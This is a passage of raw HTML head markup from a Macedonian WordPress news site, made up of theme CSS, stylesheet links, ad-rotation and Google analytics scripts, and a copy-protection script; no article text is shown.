!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/1417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=1417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b0%25d0%25b4-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582-%25d1%2581%25d0%25be-100-%25d1%2586%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25b0%25d0%25bd%25d1%2586%25d1%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b0%25d0%25b4-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582-%25d1%2581%25d0%25be-100-%25d1%2586%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25b0%25d0%25bd%25d1%2586%25d1%2583%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["svet"],"pageAttributes":["%d1%82%d1%80%d0%b3%d0%be%d0%b2%d1%81%d0%ba%d0%b0-%d0%b2%d0%be%d1%98%d0%bd%d0%b0"],"pagePostAuthor":"Биљана Здравковска Стојчевска"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"1bf9296bfc","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="569319ed23";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
